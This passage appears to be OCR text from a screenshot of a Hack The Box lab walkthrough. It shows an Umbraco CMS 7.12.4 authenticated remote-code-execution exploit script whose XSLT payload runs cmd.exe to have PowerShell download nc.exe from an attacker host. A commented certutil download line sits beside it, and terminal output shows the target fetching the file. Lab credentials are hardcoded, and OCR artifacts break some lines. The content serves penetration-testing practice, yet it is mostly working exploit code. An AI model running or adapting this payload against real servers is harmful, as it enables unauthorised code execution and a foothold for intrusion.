 # Exploit Title: Umbraco CMS - Remote Code Execution by authenticated administrators$
# Dork: N/A$
# Date: 2019-01-13$
# Exploit Author: Gregory DRAPERI & Hugo BOUTINON$
# Vendor Homepage: http://www.umbraco.com/$
# Software Link: https://our.umbraco.com/download/releases$
# Version: 7.12.4$
# Category: Webapps$
# Tested on: Windows IIS$
# CVE: N/A$
$
import requests;$
from bs4 import BeautifulSoup;$
$
def print_dict(dico):$
    print(dico.items());$
$
print("Start");$
# certutil.exe -f urlcache -split http://10.10.15.69:8000/lol.txt ..\..\..\Windows\TEMP\lol.txt$
# Execute a calc for the PoC$
payload = '<?xml version="1.0"?><xsl:stylesheet version="1.0" \$
xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" \$
xmlns:csharp_user="http://csharp.mycompany.com/mynamespace"> \$
<msxsl:script language="C#" implements-prefix="csharp_user">public string xml() \$
{ string cmd = ""; System.Diagnostics.Process proc = new System.Diagnostics.Process(); \$
proc.StartInfo.FileName = "cmd.exe"; proc.StartInfo.Arguments = @"/c powershell IWR -uri http://10.10.15
.69:8000/nc.exe -OutFile ..\..\..\Windows\TEMP\\nc.exe"; \$
 proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; \$
 proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } \$
 </msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/> \$
 </xsl:template> </xsl:stylesheet> ';$
$
login = "admin@htb.local"$
password = "baconandcheese"$
host = "http://10.10.10.180"$
$
[root@rave]-[~/remote]
#python3 46153.py | grep -iE "id=\"result\"" -A 20
<div id="result"><?xml version="1.0" encoding="utf-16"?></Div
</div></div>
</div>
</div>
<div class="umb-dialog-footer btn-toolbar umb-btn-toolbar">
<input type="submit" name="ctl00$body$visualizeDo" value="Visuali
T" id="body_visualizeDo" class="btn btn-primary" />
</div>
</div>
<script type="text/javascript">
//<![CDATA[
UmbClientMgr.setUmbracoPath("/umbraco");//]]>
</script>
</form>
[root@rave]-[~/remote]
#
[root@rave]-[~/remote]
#python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.180 - - [21/Aug/2020 16:14:05] "GET /nc.exe HTTP/1.1" 200 -